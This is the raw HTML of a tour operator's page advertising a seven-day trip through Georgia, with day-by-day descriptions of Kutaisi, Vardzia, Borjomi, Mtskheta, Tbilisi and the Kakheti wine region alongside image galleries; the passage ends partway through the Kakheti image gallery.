class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Flipboard" class="heateor_sss_button_flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F&title=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country" title="Flipboard" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_flipboard" style="background-color:#c00;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M19 19H7V7h12v12z"/><path fill="#fff" d="M25 13H7V7h18v6z"/><path fill="#fff" d="M13 25H7V7h6v18z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country%20https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/>
<p><strong><span class="has-inline-color has-vivid-red-color">Day 1</span></strong></p>



<p>Meeting at Kutaisi International Airport and transfer to the hotel.</p>



<h3 class="wp-block-heading"><strong>Kutaisi sightseeing tour</strong></h3>



<p><strong>Kutaisi</strong> is one of the oldest continuously inhabited cities in the world and the third-most populous city in Georgia. At the same time, Kutaisi, traditionally, is second in importance, after the capital city of Tbilisi. Archaeological evidence indicates that the city functioned as the capital of the Colchis in the sixth to fifth centuries BC. It is believed that, in Argonautica, a Greek epic poem about Jason and the Argonauts and their journey to Colchis, author Apollonius Rhodius considered Kutaisi their final destination as well as the residence of King Aeetes.</p>



<p><strong>Gelati Monastery</strong> &#8211; founded in 1106 by King David IV of Georgia as a monastic and educational center. The Monastery of Gelati is a masterpiece of the Golden Age of medieval Georgia, a period of political strength and economic growth between the 11th and 13th centuries. The Gelati monastery, one of the largest medieval Orthodox monasteries, was inscribed as a <strong>UNESCO</strong> World Heritage Site in 1994 because of its outstanding architecture and its importance as an educational and scientific center in medieval Georgia. </p>



<p><strong>Bagrati Cathedral</strong> &#8211; the Cathedral of the Dormition is an 11th-century cathedral in the city of Kutaisi.</p>



<p class="has-text-align-center"><div id="metaslider-id-799" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-responsive metaslider-799 ml-slider ms-theme-default" role="region" aria-label="Kutaisi 2022" data-height="424" data-width="640">
    <div id="metaslider_container_799">
        <ul id='metaslider_799' class='rslides'>
            <li aria-roledescription='slide' aria-labelledby='slide-0'><img fetchpriority="high" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisi.jpg" height="424" width="640" alt="Kutaisi is one of the oldest continuously inhabited cities in the world" class="slider-799 slide-801 msDefaultImage" title="Kutaisi is one of the oldest continuously inhabited cities in the world" /><div class="caption-wrap"><div class="caption">Kutaisi is one of the oldest continuously inhabited cities in the world</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-1'><img decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisi2.jpg" height="424" width="640" alt="Kutaisi is one of the oldest continuously inhabited cities in the world" class="slider-799 slide-803 msDefaultImage" title="Kutaisi is one of the oldest continuously inhabited cities in the world" /><div class="caption-wrap"><div class="caption">Kutaisi is one of the oldest continuously inhabited cities in the world</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-2'><img decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/gelatimonastery08.jpg" height="424" width="640" alt="Gelati Monastery" class="slider-799 slide-805 msDefaultImage" title="Gelati Monastery" /><div class="caption-wrap"><div class="caption">Gelati Monastery</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-3'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati_9.jpg" height="424" width="640" alt="Gelati Monastery" class="slider-799 slide-806 msDefaultImage" title="Gelati Monastery" /><div class="caption-wrap"><div class="caption">Gelati Monastery</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-4'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati_2.jpg" height="424" width="640" alt="Gelati Monastery" class="slider-799 slide-807 msDefaultImage" title="Gelati Monastery" /><div class="caption-wrap"><div class="caption">Gelati Monastery</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-5'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/gelatimonastery.jpg" height="424" width="640" alt="Gelati Monastery" class="slider-799 slide-809 msDefaultImage" title="Gelati Monastery" /><div class="caption-wrap"><div class="caption">Gelati Monastery</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-6'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/bagrati-8.jpg" height="424" width="640" alt="Bagrati Cathedral" class="slider-799 slide-811 msDefaultImage" title="Bagrati Cathedral" /><div class="caption-wrap"><div class="caption">Bagrati Cathedral</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-7'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/bagraticathedral02.jpg" height="424" width="640" alt="Bagrati Cathedral" class="slider-799 slide-813 msDefaultImage" title="Bagrati Cathedral" /><div class="caption-wrap"><div class="caption">Bagrati Cathedral</div></div></li>
        </ul>
        
    </div>
</div></p>



<p>After that we will visit <strong>Tetra Cave Natural Monument</strong> &#8211; a karst cave, locally known as <strong>White Cave</strong>. It is naturally decorated with chalk limestone that provides plenty of white color in cave interior. The cave has a 30,000 year history of human life. During the archaeological excavations, 15,000 artifacts were found. In the time of the Soviet Union, Tetra was also a place for the training and rehabilitation of cosmonauts. Since the cave is humid and the temperature here is 13-14 degrees, excellent conditions are created for wine aging. To promote wine tourism in Imereti region, the investor company has created a warehouse for aging wine in Tetra. Guests will be able to taste and buy high quality and varied Imeretian wines.</p>



<p><strong>You will have wine tasting in the cave.</strong><br><strong>Lunch and dinner</strong> (at your discretion).</p>



<p class="has-text-align-center"><div id="metaslider-id-814" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-responsive metaslider-814 ml-slider ms-theme-default" role="region" aria-label="Tetra Cave 2022" data-height="424" data-width="640">
    <div id="metaslider_container_814">
        <ul id='metaslider_814' class='rslides'>
            <li aria-roledescription='slide' aria-labelledby='slide-0'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/tetra-mgvime1.jpg" height="424" width="640" alt="Tetra Cave Natural Monument" class="slider-814 slide-816 msDefaultImage" title="Tetra Cave Natural Monument" /><div class="caption-wrap"><div class="caption">Tetra Cave Natural Monument, locally known as White Cave</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-1'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/tetra-mgvime2.jpg" height="424" width="640" alt="Tetra Cave Natural Monument, locally known as White Cave" class="slider-814 slide-818 msDefaultImage" title="Tetra Cave Natural Monument, locally known as White Cave" /><div class="caption-wrap"><div class="caption">Tetra Cave Natural Monument, locally known as White Cave</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-2'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/tetra-mgvime3.jpg" height="424" width="640" alt="Tetra Cave Natural Monument, locally known as White Cave" class="slider-814 slide-820 msDefaultImage" title="Tetra Cave Natural Monument, locally known as White Cave" /><div class="caption-wrap"><div class="caption">Tetra Cave Natural Monument, locally known as White Cave</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-3'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/tetra-mgvime4.jpg" height="424" width="640" alt="Tetra Cave Natural Monument, locally known as White Cave" class="slider-814 slide-822 msDefaultImage" title="Tetra Cave Natural Monument, locally known as White Cave" /><div class="caption-wrap"><div class="caption">Tetra Cave Natural Monument, locally known as White Cave</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-4'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/tetra-mgvime5.jpg" height="424" width="640" alt="Tetra Cave Natural Monument, locally known as White Cave" class="slider-814 slide-824 msDefaultImage" title="Tetra Cave Natural Monument, locally known as White Cave" /><div class="caption-wrap"><div class="caption">Tetra Cave Natural Monument, locally known as White Cave</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-5'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/tetra-mgvime6.jpg" height="424" width="640" alt="Tetra Cave Natural Monument, locally known as White Cave" class="slider-814 slide-826 msDefaultImage" title="Tetra Cave Natural Monument, locally known as White Cave" /><div class="caption-wrap"><div class="caption">Tetra Cave Natural Monument, locally known as White Cave</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-6'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/tetra-mgvime7.jpg" height="424" width="640" alt="Tetra Cave Natural Monument, locally known as White Cave" class="slider-814 slide-828 msDefaultImage" title="Tetra Cave Natural Monument, locally known as White Cave" /><div class="caption-wrap"><div class="caption">Tetra Cave Natural Monument, locally known as White Cave</div></div></li>
        </ul>
        
    </div>
</div></p>



<p><strong><span class="has-inline-color has-vivid-red-color">Day 2</span></strong></p>



<h3 class="wp-block-heading">Trip to Rabati Castle and Vardzia cave monastery</h3>



<p><strong>Rabati Castle</strong> is a medieval fortress built in the 9th century under the name &#8220;Lomsia Castle&#8221; in the city of Akhaltsikhe in southern Georgia, recently globally reconstructed. It is one of the main attractions of the Samtskhe-Javakheti region along with Vardzia. The original name of the fortress in the 9th century was Lomsia, which can be translated from Georgian as &#8220;Lion&#8221;. At the end of the 12th century, Lomsia acquired the new name Akhal-tsikhe, which literally translates as “New fortress”. The name &#8220;Rabati&#8221; which is sometimes used for this castle, mostly is used after restoration and it is a of Jewish/Arabic origin and means any fortified place.</p>



<p>Before we leave for Vardzia, you will have <strong>Lunch</strong> (at your discretion).</p>



<p class="has-text-align-center"><div id="metaslider-id-829" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-responsive metaslider-829 ml-slider ms-theme-default" role="region" aria-label="Rabati Castle 2022" data-height="424" data-width="640">
    <div id="metaslider_container_829">
        <ul id='metaslider_829' class='rslides'>
            <li aria-roledescription='slide' aria-labelledby='slide-0'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/rabati-castle111.jpg" height="424" width="640" alt="Rabati Castle" class="slider-829 slide-830 msDefaultImage" title="Rabati Castle" /><div class="caption-wrap"><div class="caption">Rabati Castle</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-1'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/rabaticastle06.jpg" height="424" width="640" alt="Rabati Castle" class="slider-829 slide-832 msDefaultImage" title="Rabati Castle" /><div class="caption-wrap"><div class="caption">Rabati Castle</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-2'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/rabaticastle05.jpg" height="424" width="640" alt="Rabati Castle" class="slider-829 slide-834 msDefaultImage" title="Rabati Castle" /><div class="caption-wrap"><div class="caption">Rabati Castle</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-3'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/rabaticastle08.jpg" height="424" width="640" alt="Rabati Castle" class="slider-829 slide-836 msDefaultImage" title="Rabati Castle" /><div class="caption-wrap"><div class="caption">Rabati Castle</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-4'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/rabati03.jpg" height="424" width="640" alt="Rabati Castle" class="slider-829 slide-840 msDefaultImage" title="Rabati Castle" /><div class="caption-wrap"><div class="caption">Rabati Castle</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-5'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/rabaticastle09.jpg" height="424" width="640" alt="Rabati Castle" class="slider-829 slide-842 msDefaultImage" title="rabaticastle09" /><div class="caption-wrap"><div class="caption">Rabati Castle</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-6'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/rabati01.jpg" height="424" width="640" alt="Rabati Castle" class="slider-829 slide-844 msDefaultImage" title="Rabati Castle" /></li>
        </ul>
        
    </div>
</div></p>



<p><strong>Vardzia</strong> &#8211; a cave monastery site in southern Georgia, excavated from the slopes of the Erusheti Mountain on the left bank of the Kura River. The main period of construction was the second half of the twelfth century. The caves stretch along the cliff for some five hundred meters and in up to nineteen tiers. The Church of the Dormition (the central spiritual and monumental focus of the site), dating to the 1180s during the golden age of <a href="https://en.wikipedia.org/wiki/Tamar_of_Georgia" target="_blank" rel="noreferrer noopener">Tamar</a> and <a href="https://en.wikipedia.org/wiki/Shota_Rustaveli" target="_blank" rel="noreferrer noopener">Rustaveli</a>, has an important series of wall paintings. The extended area of Vardzia-Khertvisi has been submitted for future inscription on the <strong>UNESCO</strong> World Heritage List.</p>



<p>Soviet-era excavations have shown that the area of <a href="https://georgiantouristservice.ge/2-day-tour-borjomi-vardzia-rabati-castle/" target="_blank" rel="noreferrer noopener">Vardzia</a> was inhabited during the Bronze Age and indicated the reach of Trialeti culture.</p>



<p><strong>Hotel accommodation and overnight in Akhaltsikhe.</strong></p>



<p class="has-text-align-center"><div id="metaslider-id-845" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-responsive metaslider-845 ml-slider ms-theme-default" role="region" aria-label="Vardzia 2022" data-height="424" data-width="640">
    <div id="metaslider_container_845">
        <ul id='metaslider_845' class='rslides'>
            <li aria-roledescription='slide' aria-labelledby='slide-0'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/vardzia.jpg" height="424" width="640" alt="Vardzia, cave monastery" class="slider-845 slide-847 msDefaultImage" title="Vardzia, cave monastery" /><div class="caption-wrap"><div class="caption">Vardzia, cave monastery</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-1'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/vardzia01.jpg" height="424" width="640" alt="Vardzia, cave monastery" class="slider-845 slide-849 msDefaultImage" title="Vardzia, cave monastery" /><div class="caption-wrap"><div class="caption">Vardzia, cave monastery</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-2'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/vardzia04.jpg" height="424" width="640" alt="Vardzia, cave monastery" class="slider-845 slide-851 msDefaultImage" title="Vardzia, cave monastery" /><div class="caption-wrap"><div class="caption">Vardzia, cave monastery</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-3'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/vardzia06.jpg" height="424" width="640" alt="Vardzia, cave monastery" class="slider-845 slide-853 msDefaultImage" title="Vardzia, cave monastery" /><div class="caption-wrap"><div class="caption">Vardzia, cave monastery</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-4'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/vardzia8.jpg" height="424" width="640" alt="Vardzia, cave monastery" class="slider-845 slide-855 msDefaultImage" title="Vardzia, cave monastery" /><div class="caption-wrap"><div class="caption">Vardzia, cave monastery</div></div></li>
        </ul>
        
    </div>
</div></p>



<p><strong><span class="has-inline-color has-vivid-red-color">Day 3</span></strong></p>



<h3 class="wp-block-heading">A trip to the Borjomi resort and the holy city of Mtskheta</h3>



<p><strong>Borjomi</strong> is a resort town in south-central Georgia. It is situated in the picturesque Borjomi Gorge on the eastern edge of the Borjomi-Kharagauli National Park. The town is noted for its mineral water industry (which is still the number one export of Georgia), the Romanov summer palace in Likani. The World Wide Fund for Nature-site Borjomi-Kharagauli National Park is one of the largest national parks in Europe. Because of the supposed curative powers of the area&#8217;s mineral springs, it is a frequent destination for people with health problems. Borjomi is a brand of naturally carbonated mineral water and is exported to over 40 countries. </p>



<p>In the park there is probably the most famous place in Borjomi – a place where mineral water comes out of the spring and you can enjoy it from a source absolutely free.</p>



<p>In addition, the park has one more great bonus – Sulfur pools. To get there, you need to go along the river, through a beautiful pine forest, and such a walk in itself is pleasant. During the tour, a visit to the pool is a luxurious natural and recreational event, for which it is not a pity to spend the whole day. </p>



<p><strong>Lunch in Borjomi</strong> (at your discretion).</p>



<p>Afterwards, we will visit <strong>Mtskheta</strong> &#8211; one of the oldest cities of Georgia and its former capital. For nearly a millennium until the 5th century AD, Mtskheta was a large fortified city, a significant economical and political centre of the Kingdom of Iberia. Due to the historical significance of the town and its several outstanding churches and cultural monuments, the &#8220;Historical Monuments of Mtskheta&#8221; became a <strong>UNESCO</strong> World Heritage Site in 1994. As the birthplace and one of the most vibrant centers of Christianity in Georgia, Mtskheta was declared as the &#8220;Holy City&#8221; by the Georgian Orthodox Church. The Historical Monuments of Mtskheta were placed by <strong>UNESCO</strong> under Enhanced Protection.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="640" height="424" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/svetitskhoveli55.jpg" alt="Svetitskhoveli Cathedral" class="wp-image-44" srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/svetitskhoveli55.jpg 640w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/svetitskhoveli55-300x199.jpg 300w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/svetitskhoveli55-634x420.jpg 634w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure></div>



<p><strong>Svetitskhoveli Cathedral</strong>, the Patriarchal Cathedral of the Georgian Orthodox Church, in honor of the Twelve Apostles, was built in 1010-1029, on the site of the first Christian church in Georgia. Known as the burial site of the claimed Christ’s mantle, Svetitskhoveli has long been one of the principal Georgian Orthodox churches and is among the most venerated places of worship in the region. </p>



<p><strong>In the evening we will arrive in Tbilisi.</strong></p>



<p><strong><span class="has-inline-color has-vivid-red-color">Day 4</span></strong></p>



<h3 class="wp-block-heading"><strong>Sightseeing tour in the historical part of Tbilisi</strong></h3>



<p><strong>Metekhi Plateau</strong> – a historic neighborhood of Tbilisi, located on the elevated cliff that overlooks the Mtkvari river. The neighborhood is home to the eponymous Metekhi Church of Assumption. The name Metekhi comes from the Greek metoh, which means the location of the church. It is believed that the area was inhabited even under King Vakhtang Gorgasali, who built his palace here. In the 8th century, on the Metekhi Rock, according to legend, St. Abo of Tbilisi was martyred.</p>



<p><strong>The Bridge of Peace</strong> is a bow-shaped pedestrian bridge, a steel and glass construction illuminated by numerous LEDs, over the Kura River, linking the Rike Park with Old town in central Tbilisi.</p>



<p><strong>Abanotubani</strong> – the ancient district of Tbilisi, known for its sulphuric baths.</p>



<p><strong>Narikala</strong> – an ancient fortress overlooking Tbilisi and the Mtkvari (Kura) River.</p>



<p><strong>The Sioni Cathedral of the Dormition</strong> – a Georgian Orthodox cathedral. Following a medieval Georgian tradition of naming churches after particular places in the Holy Land, the Sioni Cathedral bears the name of Mount Zion at Jerusalem.</p>



<p><strong>Tbilisi State Puppet Theater</strong> named after Rezo Gabriadze. Anchiskhati Basilica of St Mary (VI century – the oldest surviving church in Tbilisi).</p>



<p class="has-text-align-center"><div id="metaslider-id-644" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-responsive metaslider-644 ml-slider ms-theme-default" role="region" aria-label="Tbilisi 2022" data-height="424" data-width="640">
    <div id="metaslider_container_644">
        <ul id='metaslider_644' class='rslides'>
            <li aria-roledescription='slide' aria-labelledby='slide-0'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/metekhi-1.jpg" height="424" width="640" alt="Metekhi Plateau, Tbilisi" class="slider-644 slide-645 msDefaultImage" title="Metekhi Plateau, Tbilisi" /><div class="caption-wrap"><div class="caption">Metekhi Plateau, Tbilisi</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-1'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/04/mshvidobis-khidi2.jpg" height="424" width="640" alt="The Bridge of Peace, Tbilisi" class="slider-644 slide-647 msDefaultImage" title="The Bridge of Peace, Tbilisi" /><div class="caption-wrap"><div class="caption">The Bridge of Peace, Tbilisi</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-2'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/abanotubani1.jpg" height="424" width="640" alt="Abanotubani - Bath district" class="slider-644 slide-648 msDefaultImage" title="Abanotubani - Bath district" /><div class="caption-wrap"><div class="caption">Abanotubani - bath district</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-3'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/tbilisi-220.jpg" height="424" width="640" alt="Tbilisi" class="slider-644 slide-864 msDefaultImage" title="Tbilisi" /><div class="caption-wrap"><div class="caption">Tbilisi</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-4'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/narikala2.jpg" height="424" width="640" alt="Narikala Fortress" class="slider-644 slide-649 msDefaultImage" title="Narikala Fortress" /><div class="caption-wrap"><div class="caption">Narikala Fortress</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-5'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/tbilisi-89.jpg" height="424" width="640" alt="Tbilisi" class="slider-644 slide-866 msDefaultImage" title="Tbilisi" /><div class="caption-wrap"><div class="caption">Tbilisi</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-6'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/sioni2.jpg" height="424" width="640" alt="Sioni Cathedral" class="slider-644 slide-650 msDefaultImage" title="Sioni Cathedral" /><div class="caption-wrap"><div class="caption">Sioni Cathedral</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-7'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/marionetebi.jpg" height="424" width="640" alt="Puppet Theater, Tbilisi" class="slider-644 slide-651 msDefaultImage" title="Puppet Theater, Tbilisi" /><div class="caption-wrap"><div class="caption">Tbilisi State Puppet Theater named after Rezo Gabriadze</div></div></li>
        </ul>
        
    </div>
</div></p>



<p><strong>Day 5 </strong></p>



<p><strong>Free day in Tbilisi</strong> – for walking around the city and buying souvenirs. If you wish, you can order an additional excursion.</p>



<p class="has-text-align-left"><strong><span class="has-inline-color has-vivid-red-color">Day 6</span></strong></p>



<h3 class="wp-block-heading">Wine tour in Kakheti</h3>



<p>First we will visit the <strong>wine factory KTW</strong> (Kakhetian Traditional Winemaking) and <strong>taste several varieties of wine</strong>. On the way to Sighnaghi, stop in the village of Badiauri, where we will see how the Kakhetian “mother’s bread” (Dedas Puri) is baked, tasting Chacha – Georgian strong alcoholic drink; on the stop you can buy spices, Churchkhela – traditional Georgian national delicacy.</p>



<p>Arrival at the <strong>Bodbe Monastery</strong> – a convent of the Bodbe diocese of the Georgian Orthodox Church. The Georgian Orthodox monastery complex, originally built in the 9th century, was significantly remodeled, especially in the 17th century. Now the monastery functions as a nunnery and it is one of the major pilgrimage sites in Georgia, due to its association with St. Nino, the 4th-century female evangelist of Georgians, whose relics are shrined there.</p>



<p><strong>Sighnaghi</strong> – the city of love, is located on terraces connected by winding steep streets. Although it is one of Georgia’s smallest towns, Signagi serves as a popular tourist destination due to its location at the heart of Georgia’s wine-growing regions, as well as its picturesque landscapes, pastel houses and narrow, cobblestone streets. Located on a steep hill, Signagi overlooks the vast Alazani Valley, with the Caucasus Mountains visible at a distance. </p>



<p><strong>Dinner in Sighnaghi</strong> (at your discretion).<br>Afterwards we will return to <strong>Tbilisi</strong>.</p>



<p class="has-text-align-center"><div id="metaslider-id-682" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-responsive metaslider-682 ml-slider ms-theme-default" role="region" aria-label="Kakheti 2022" data-height="424" data-width="640">
    <div id="metaslider_container_682">
        <ul id='metaslider_682' class='rslides'>
            <li aria-roledescription='slide' aria-labelledby='slide-0'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/ktwfactory.jpg" height="424" width="640" alt="KTW wine factory" class="slider-682 slide-751 msDefaultImage" title="KTW wine factory" /><div class="caption-wrap"><div class="caption">Kakhetian traditional winemaking</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-1'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/ktwfactory2.jpg" height="424" width="640" alt="KTW wine factory" class="slider-682 slide-753 msDefaultImage" title="KTW wine factory" /><div class="caption-wrap"><div class="caption">KTW wine factory</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-2'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/04/ktw2022.jpg" height="424" width="640" alt="The winery KTW - Kakhetian traditional winemaking" class="slider-682 slide-684 msDefaultImage" title="The winery KTW - Kakhetian traditional winemaking" /><div class="caption-wrap"><div class="caption">Wine Alazani Valley from KTW</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-3'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/04/shoti.jpg" height="424" width="640" alt="Shoti - Kakhetian bread" class="slider-682 slide-686 msDefaultImage" title="Shoti - Kakhetian bread" /><div class="caption-wrap"><div class="caption">Shoti - Kakhetian bread</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-4'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/04/churchkhela.jpg" height="424" width="640" alt="Churchkhela - traditional Georgian national delicacy" class="slider-682 slide-688 msDefaultImage" title="Churchkhela - traditional Georgian national delicacy" /><div class="caption-wrap"><div class="caption">Churchkhela - traditional Georgian national delicacy</div></div></li>
